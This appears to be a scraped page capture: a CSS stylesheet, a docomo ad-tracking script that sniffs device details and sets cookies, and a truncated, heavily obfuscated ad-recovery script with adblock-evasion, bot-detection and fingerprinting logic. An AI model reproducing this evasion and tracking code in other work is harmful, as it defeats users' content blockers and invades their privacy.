td{padding:0.5rem 1rem}.p-multi-articles-list .p-multi-articles-list-enable,.p-multi-articles-list .p-multi-articles-list-result{background-color:#FFF}.p-multi-articles-list .p-multi-articles-list-disable{background-color:#CCC}.p-multi-articles-list .p-multi-articles-list-highlighted{background-color:#FFFBC9}.p-multi-articles-list .p-multi-articles-list-created-at{width:5.4rem}.p-multi-articles-list .p-multi-articles-list-check{width:3rem}.p-multi-articles-list .p-multi-articles-list-key{width:4.2rem}.p-multi-articles-list .p-multi-articles-list-img{width:5rem}.p-multi-articles-list .p-multi-articles-list-category{width:8rem}.p-multi-articles-list .p-multi-articles-list-title{width:12rem}.p-multi-articles-list .p-multi-articles-list-count-num{width:4rem}.p-multi-articles-submit-enabled,.p-multi-articles-submit-disabled{display:block;margin-left:auto;margin-right:auto;cursor:not-allowed;font-size:0.875rem;font-weight:bold;line-height:1.5;margin:1rem 0;padding:0.5em 1em;color:#666666;text-decoration:none;background-color:#FFF;display:inline-block;appearance:none;width:250px;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}.p-multi-articles-submit-enabled:hover,.p-multi-articles-submit-disabled:hover{background-color:#e6e6e6}.p-multi-articles-submit-disabled{cursor:not-allowed;border:1px solid #666666;border-radius:4px}.p-car-installment-payments-container{width:728px;margin:40px auto 0}.p-car-installment-payments-form{width:100%;border:#DCDDDD 1px solid;border-collapse:collapse}.p-car-installment-payments-form th{width:10rem;background-color:#F9F9F9;font-weight:normal;text-align:left;padding:1rem 0 1rem .5rem;border:#DCDDDD 1px solid;border-right:none}.p-car-installment-payments-form td{background-color:#FFF;padding:1rem 6rem 1rem .5rem;border:#DCDDDD 1px solid;border-left:none}.p-car-installment-payments-submit{padding-left:8rem;padding-right:8rem}.p-car-installment-payments-to-top{padding-left:8rem;padding-right:8rem}.p-inquirers-container{width:720px;margin:0 auto}.p-inquiries-precaution-container{border-radius:3px;padding:0.5rem 1rem}.p-inquirers-form-container .p-inquirers-form-select{display:block;width:100%}.p-inquirers-related-links{list-style-type:disc;margin-left:1rem}.u-border,.u-border-collapse{border:1px solid #CCC}.u-border-tb{border-top:1px solid #CCC;border-bottom:1px solid #CCC}.u-border-lr{border-left:1px solid #CCC;border-right:1px solid #CCC}.u-border-t{border-top:1px solid #CCC}.u-border-b{border-bottom:1px solid #CCC}.u-border-r{border-right:1px solid #CCC}.u-border-title-b{border-bottom:1px solid #CCC;padding-bottom:0.25rem}.u-border-none{border:none}.u-border-none-r{border-right:none}.u-border-collapse{border-collapse:collapse}.u-border-dashed-t{border-top:1px dashed #DCDDDD}.u-color-font-base{color:#333}.u-color-title{color:#000}.u-color-primary{color:#219E62}.u-color-gray{color:#666}.u-color-light-gray{color:#CCC}.u-color-background-light-gray{background-color:#CCC}.u-color-background-danger{background-color:#FFF1F0}.u-color-favorite-active{color:#FABA7A}.u-color-link{color:#06C}.u-color-background-highlight{background-color:#FFFBC9}.u-color-error-text{color:#E53935}.u-color-red{color:#E53935}.u-color-evaluation-good{color:#FF577C}.u-color-evaluation-normal{color:#FFB817}.u-color-evaluation-bad{color:#5DA2FF}.u-color-disabled{color:#CCC}.u-color-danger-dark{color:#A8071A}.u-cursor-pointer{cursor:pointer}.u-cursor-not-allowed{cursor:not-allowed}.u-display-none{display:none}.u-display-inline-block{display:inline-block}.u-flex-container{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.u-flex-align-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.u-flex-align-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.u-flex-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:flex-end}.u-flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.u-flex-justify-between{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.u-flex-expanded-simple{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.u-flex-expanded{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}.u-flex-grow{flex-grow:2}.u-flex-direction-column{-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column}.u-flex-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.u-flex-full-width{width:100%}.u-flex-half-width{width:50%}.u-float-right{float:right}.u-float-left{float:left}.u-font-bold{font-weight:bold}.u-font-weight-normal{font-weight:normal}.u-line-height-m{line-height:1.3}.u-line-height-l{line-height:1.8}.u-margin-xs{margin:0.25rem}.u-margin-xs-lr{margin-left:0.25rem;margin-right:0.25rem}.u-margin-xs-tb{margin-top:0.25rem;margin-bottom:0.25rem}.u-margin-xs-t{margin-top:0.25rem}.u-margin-xs-b{margin-bottom:0.25rem}.u-margin-xs-l{margin-left:0.25rem}.u-margin-xs-r{margin-right:0.25rem}.u-margin-s{margin:0.5rem}.u-margin-s-lr{margin-left:0.5rem;margin-right:0.5rem}.u-margin-s-tb{margin-top:0.5rem;margin-bottom:0.5rem}.u-margin-s-t{margin-top:0.5rem}.u-margin-s-b{margin-bottom:0.5rem}.u-margin-s-l{margin-left:0.5rem}.u-margin-s-r{margin-right:0.5rem}.u-margin-m{margin:1rem}.u-margin-m-lr{margin-left:1rem;margin-right:1rem}.u-margin-m-tb{margin-top:1rem;margin-bottom:1rem}.u-margin-m-t{margin-top:1rem}.u-margin-m-b{margin-bottom:1rem}.u-margin-m-r{margin-right:1rem}.u-margin-m-l{margin-left:1rem}.u-margin-l{margin:1.5rem}.u-margin-l-lr{margin-left:1.5rem;margin-right:1.5rem}.u-margin-l-tb{margin-top:1.5rem;margin-bottom:1.5rem}.u-margin-l-t{margin-top:1.5rem}.u-margin-l-b{margin-bottom:1.5rem}.u-margin-l-l{margin-left:1.5rem}.u-margin-l-r{margin-right:1.5rem}.u-margin-xl{margin:2rem}.u-margin-xl-lr{margin-left:2rem;margin-right:2rem}.u-margin-xl-tb{margin-top:2rem;margin-bottom:2rem}.u-margin-xl-t{margin-top:2rem}.u-margin-xl-b{margin-bottom:2rem}.u-margin-xl-l{margin-left:2rem}.u-margin-xl-r{margin-right:2rem}.u-margin-none{margin:0}.u-margin-auto-tb{margin-top:auto;margin-bottom:auto}.u-margin-auto-lr{margin-left:auto;margin-right:auto}.u-margin-auto-r{margin-right:auto}.u-margin-auto-b{margin-bottom:auto}.u-padding-xs{padding:0.25rem}.u-padding-xs-lr{padding-left:0.25rem;padding-right:0.25rem}.u-padding-xs-tb{padding-top:0.25rem;padding-bottom:0.25rem}.u-padding-xs-t{padding-top:0.25rem}.u-padding-xs-b{padding-bottom:0.25rem}.u-padding-xs-l{padding-left:0.25rem}.u-padding-xs-r{padding-right:0.25rem}.u-padding-s{padding:0.5rem}.u-padding-s-lr{padding-left:0.5rem;padding-right:0.5rem}.u-padding-s-tb{padding-top:0.5rem;padding-bottom:0.5rem}.u-padding-s-t{padding-top:0.5rem}.u-padding-s-b{padding-bottom:0.5rem}.u-padding-s-l{padding-left:0.5rem}.u-padding-s-r{padding-right:0.5rem}.u-padding-m{padding:1rem}.u-padding-m-lr{padding-left:1rem;padding-right:1rem}.u-padding-m-tb{padding-top:1rem;padding-bottom:1rem}.u-padding-m-t{padding-top:1rem}.u-padding-m-b{padding-bottom:1rem}.u-padding-m-r{padding-right:1rem}.u-padding-m-l{padding-left:1rem}.u-padding-l{padding:1.5rem}.u-padding-l-lr{padding-left:1.5rem;padding-right:1.5rem}.u-padding-l-tb{padding-top:1.5rem;padding-bottom:1.5rem}.u-padding-l-t{padding-top:1.5rem}.u-padding-l-b{padding-bottom:1.5rem}.u-padding-l-l{padding-left:1.5rem}.u-padding-l-r{padding-right:1.5rem}.u-padding-xl{padding:2rem}.u-padding-xl-lr{padding-left:2rem;padding-right:2rem}.u-padding-xl-tb{padding-top:2rem;padding-bottom:2rem}.u-padding-xl-t{padding-top:2rem}.u-padding-xl-b{padding-bottom:2rem}.u-padding-xl-l{padding-left:2rem}.u-padding-xl-r{padding-right:2rem}.u-size-xxs{font-size:0.625rem}.u-size-xs,.p-ec-header-description-message,.p-locker-payment-header-description-message{font-size:0.75rem}.u-size-s{font-size:0.875rem}.u-size-m{font-size:1rem}.u-size-l{font-size:1.125rem}.u-size-xl{font-size:1.25rem}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-scroll{white-space:nowrap;overflow:auto;-webkit-overflow-scrolling:touch}.u-typography-title1{font-size:3.25rem;line-height:3.875rem}.u-typography-title2{font-size:2rem;line-height:2.5rem}.u-typography-title3{font-size:1.75rem;line-height:2rem}.u-typography-title4{font-size:1.5rem;line-height:2rem}.u-typography-title5{font-size:1.25rem;line-height:1.5rem}.u-typography-title6{font-size:1.125rem;line-height:1.5rem}.u-typography-body1{font-size:1rem;line-height:1.5rem}.u-typography-body2{font-size:0.875rem;line-height:1.5rem}.u-typography-caption1{font-size:0.8125rem;line-height:1.125rem}.u-typography-caption2{font-size:0.6875rem;line-height:1rem}.u-wrap-text-nowrap{white-space:nowrap}.u-wrap-text{word-wrap:break-word}.u-break-all{word-break:break-all}.u-position-relative{position:relative}.u-position-absolute{position:absolute}


--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js
body_size: 1830
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=4",cookieName="jyudan_query_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_query_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var a=new Date((new Date).getTime()+86400000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+a+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(d){var f=d.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var c=document.createElement("script");pfv=a+f;c.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(c)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var a=navigator.userAgent;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChk(a))){osAndChk(a)&&!andVerChk(a)&&cset(),osMacChk(a)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128720
content:
// 
!function(){function a1l(t,e){const n=a1u();return(a1l=function(t,e){return n[t-=338]})(t,e)}function a1u(){const t=["<bg-position>#","readystatechange","Selector","normal|<length-percentage>","<angle>","normal|[fill||stroke||markers]","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","getProperty","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<media-in-parens> [or <media-in-parens>]+","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","String or url() is expected","remove","auto|inter-character|inter-word|none","Field `","isVisible","/didomi_cmp.js","break-walk","frames","opacity","upload","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","initMain","lvi","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text",";<\/script>","Identifier or asterisk is expected","awesomium","__gpp","idFilter","disableNativeAds","initLogMessageHandler","FIRST_ORDERED_NODE_TYPE","none|manual|auto","cover|contain|entry|exit|entry-crossing|exit-crossing","<image>","normal|break-word|anywhere","Identifier, string or comma is expected","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","none|[x|y|block|inline|both] [mandatory|proximity]?","ldoceonline.com","insertData","about:","wdioElectron","cssText","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number-one-or-greater>","_skipValidation","DisallowEmpty","Lexer matching doesn't applicable for custom properties","recovery","join","substringToPos","sdk_version","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","exportSnapshot","CDC","pop","documentElement","HTMLSourceElement","scheduler unhandled exception - ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","parse","insertRule","trident","defineOutOfPageSlot","none|<filter-function-list>","sendBeacon","class","matchAll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","isValidPosition","serif|sans-serif|cursive|fantasy|monospace","Ratio","explicit","circle|ellipse","[lining-nums|oldstyle-nums]","lookupType","[AdBlockDetector] Request adblock detected. ","phantomjs","matches","JSON","eatDelim","lookupOffsetNonSC","no purpose 1 consent","<'bottom'>","reset","collect","Comma","nextElementSibling","auth","inherit","Element_id","nextNonWsCode","traffective","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","counters( <counter-name> , <string> , <counter-style>? )","<position>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","memory","bad-string-token","ADS_FRAME","Unknown field `","<'block-size'>","<'margin-bottom'>","prototype","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","//# sourceURL=rtb_adm.js","svb","event","tb|rl|bt|lr","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","https://css-load.com","<'inset'>","value","Module","getBoundingClientRect","vmax","botd timeout","api.ootoo.co.kr","<time>|<percentage>","assign","[recoverTcfCMP] __tcfloaded_cache set. Value: ","use","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","createElement","anymind","<counter-style-name>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","repeat","https://07c225f3.online","https://static.dable.io/dist/plugin.min.js","none|repeat( <length-percentage> )",", width: ","contentAreaSelectors","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","__uspapi","[auto|block|swap|fallback|optional]","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","symplr","window.top._df.t","Number, dimension, ratio or identifier is expected","is_acceptable_ads_blocked","HTMLIFrameElement","freestar","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<supports-condition>","pub_728x90","slice|clone","<'border-bottom-right-radius'>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","/getconfig/sodar","normal|light|dark|<palette-identifier>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","units","combo","__nightmare","<page-margin-box-type> '{' <declaration-list> '}'","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","RTCEncodedAudioFrame","normal|<feature-tag-value>#","issue","border","region","add","normal|[light|dark|<custom-ident>]+&&only?","adsinteractive"," is blocked","parseAtrulePrelude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<urange>#","shouldReinsertByUrl","rtt","[<counter-name> <integer>?]+|none","args",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"parseValue","<percentage>?&&<image>","thenStack","as-revalidator","<!DOCTYPE html>","]-token","blocking_ads","unset","grad","repeat|stretch|round"," { visibility:visible; }","gpt_requested_time","larger|smaller","as_window_id","<namespace-prefix>? [<string>|<url>]","success","dppx","poster","closest-side|closest-corner|farthest-side|farthest-corner|sides","isVisibleNode","sort","Profile","scrollY","Bad syntax","_validateMapping","return this","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","20030107","cachedAt","attributeFilter","none|<position>#","https://ad-delivery.net/px.gif?ch=2","getStorageUpdates","default|none","[common-ligatures|no-common-ligatures]","khz","\n  syntax: ","<'min-height'>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","initLogUploadHandler","tagNameFilter","contentWindow","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","checkAtruleDescriptorName","<number>|<dimension>|<ident>|<ratio>","cqb","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","key","display","<color>&&<color-stop-angle>?","filter","__webdriver_script_fn","Blocked prebid request error for ","parseContext","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","immediate","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","eventStatus","<mf-name>","<\/script>","getConsentMetadata","undefined","[historical-ligatures|no-historical-ligatures]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","normal|text|emoji|unicode","<family-name>","permission","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","HyphenMinus is expected","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<string>","<font-weight-absolute>{1,2}","checkPropertyName","[left|right]||[top|bottom]","lookupNonWSType","findDeclarationValueFragments","removed","Comment","DOMParser","linear|radial","right","shouldRemoveByUrl","as_domain","Dimension","( [<mf-plain>|<mf-boolean>|<mf-range>] )","Unknown at-rule","_selenium","<shape-box>|fill-box|stroke-box|view-box","write","Brian Paul","TkduRThhX3kuRmpZTz00dzNdcDc=","channel","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","hidden","as_inmobi_cmp_id","http","<transition-behavior-value>#","javascript:","getPropertyValue","Hex digit is expected","inset?&&<length>{2,4}&&<color>?","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","slot","responseXML","text-ads","img_","generate","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|normal|none","rel","<'inset-inline-start'>","url-path-equal","top|bottom|block-start|block-end|inline-start|inline-end","item doesn't belong to list","Node_textContent","Combinator","backgroundImage","cursor","{-token","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","eventSampleRatio","replaceSync","$1   ","vmin","j7p.jp","hue-rotate( <angle> )","onorientationchange","a2Zwdg==","Keyword","FeatureRange","<number>","<keyframe-selector># { <declaration-list> }","contentDocument","SyntaxMatchError","pubads","invalid protect-id length: ","relative","firstCharOffset","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","pageview_id","fromArray","lookupTypeNonSC","none|<length-percentage> [<length-percentage> <length>?]?","__$webdriverAsyncExecutor","[<geometry-box>|no-clip]#","justify-content","layer","baseline|sub|super|<svg-length>","<percentage>|<length>|<number>","<'margin-inline'>","applyRatio","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","<'padding-left'>{1,2}","isFailed","endsWith","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","normal|italic|oblique <angle>?","deg","auto|none|preserve-parent-color","replaceScriptElementAsync",'"inventories"',"start|end|center|justify|distribute|stretch","send","Destroying blocked slots : ","GeneralEnclosed","false|true","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","addAtrule_","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","auto|none|antialiased|subpixel-antialiased","always|auto|avoid","getFirstListNode","[<bg-layer> ,]* <final-bg-layer>","fromSourceMap","script:","!self","cmVzZXJ2ZWQxSW5wdXQ=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","/adsid/integrator.js",".source","always|[anchors-valid||anchors-visible||no-overflow]","[first|last]? baseline","normalize","mediaType","ar-v1","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","setIsTcfNeeded","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","loc","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","normal||[size|inline-size]","[none|start|end|center]{1,2}","https://fb2.html-load.com","windowExternal","<'rest-before'> <'rest-after'>?","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","<boolean-expr[","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Semicolon or block is expected","\n  --------","contrast( [<number-percentage>] )","WebGLRenderingContext is null","transferSize","--\x3e","open","640264qxEpXj","renderer","eWJmcQ==","Enum","OWptYW53eXF4MHM1NHp1dG82aA==","filterNthElements","<url>+","<feature-value-block>+","evalLength","as_apply_gdpr","window.top.confiant.services().onASTAdLoad","rhino","AtKeyword","<pseudo-element-selector> <pseudo-class-selector>*","Counter","auto|none|scrollbar|-ms-autohiding-scrollbar","none|all|<dashed-ident>#","_WEBDRIVER_ELEM_CACHE","Terminate - not apply","prevUntil","matchType","attributionSrc","indiatimes.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","` should contain a prelude","http://127.0.0.1","Response","Timed out waiting for consent readiness","checkAtrulePrelude","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","auto|<length>|<percentage>","content-box|border-box","getElementsByClassName","onParseError","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","toStringTag","normal|reverse|alternate|alternate-reverse","scheme","walk","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","PseudoElementSelector","auto|<length>","sequentum","Node_baseURI","return","<font-stretch-absolute>{1,2}","<url> <decibel>?|none","has","element out of viewable window","cookie","eval(atob('","<media-in-parens> [and <media-in-parens>]+","parseSourceMapInput","toPrimitive","findAllFragments","Unknown context `","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","atan2( <calc-sum> , <calc-sum> )","allocateCursor","navigator.connection is undefined","male|female|neutral","<simple-selector>#","<media-not>|<media-and>|<media-in-parens>","tokenCount","check","<shape>|auto","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","start|middle|end","<keyframes-name>","addConnectionHandler","stylesheet","getAtruleDescriptor","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","state","<body","parent_after","webdriver","<complex-selector>#","<page-selector-list>","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","onmessage","browserLanguage","copyScriptElement","tunebat.com","none|<image>|<mask-source>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","matchStack","parent","cache_isbot","connection","3054axXNGQ","Invalid reserved state: ","reserved2Output","Invalid base64 digit: ","[<page-selector>#]?","[pack|next]||[definite-first|ordered]","offsetAndType","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","number","dggn","EventTarget","releaseCursor","<'border-top-width'>||<'border-top-style'>||<color>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ident-token","Failed to detect bot","nearest|up|down|to-zero","runImpl","<bg-size>#","/report","getComputedStyle","!(function(){","filter:","fuse","LayerList","'.' <ident-token>","allowRunInIframe","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","https:","replaceChild","src","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","wrap|none","ar-yahoo-v1","adshield","reserved1Input","descriptors","uBlock Origin","BotdError","Zm1qeA==","srcdoc","\n--","><head><script>","   ","<length-percentage>|closest-side|farthest-side","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<box>|border|text","webkitTemporaryStorage","<'align-self'>|anchor-center","sticky","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","_sources","url-token","fGAJJ1JxajZDTldIXUk4c3g3dTNm","[<line-names>? <track-size>]+ <line-names>?","is_tcf_required","matchProperty","lastChanged","scaleY( [<number>|<percentage>] )","<geometry-box>#","MediaQuery","calledSelenium","extra","jizsl_","lastUrl","insertBefore","EventTarget_addEventListener","content|fixed","url( <string> <url-modifier>* )|<url-token>","setItem","/cou/api_reco.php","generatedColumn","auto|<position>","compact","[<url> [format( <string># )]?|local( <family-name> )]#","cmd","dictionnaire.lerobert.com","normal|<percentage>","writable","ndtvprofit.com","cWJ1dw==","<image>|<color>","calc(","<grid-line> [/ <grid-line>]{0,3}","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<header","any","Terminate - non-adblock","text_ads","$chrome_asyncScriptInfo","<dashed-ident>","validate","internet_explorer","matrix( <number>#{6} )","tokenStart","originalLine","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","detections","data-","Integer is expected","from|to|<percentage>|<timeline-range-name> <percentage>","warn","computeSourceURL","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","0|1","HTMLAnchorElement","static|relative|absolute|sticky|fixed|-webkit-sticky","getSlotId","inline|block|horizontal|vertical","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","whitespace-token","isSamsungBrowser","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","rotate( [<angle>|<zero>] )","normal|<number>|<length>|<percentage>","title (english only)","log( <calc-sum> , <calc-sum>? )","geb","test","nthChildOf","bad-url-token","ApplePayError","<single-animation-timeline>#","String","cmpStatus","recognizer","<declaration-value>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","consumeUntilLeftCurlyBracketOrSemicolon","root|nearest|self","step-start|step-end|steps( <integer> [, <step-position>]? )","Failed to detect bot:","adingo","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","tokenIndex","pubstack","limit","Failed to load profile: ","preconnect","counter( <counter-name> , <counter-style>? )","https://t.html-load.com","Unknown node type:","<integer>","as_console","lookupValue"," used missed syntax definition ","data:","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","as_apply","context","appendChild","`, expected `","<number-percentage>{1,4} 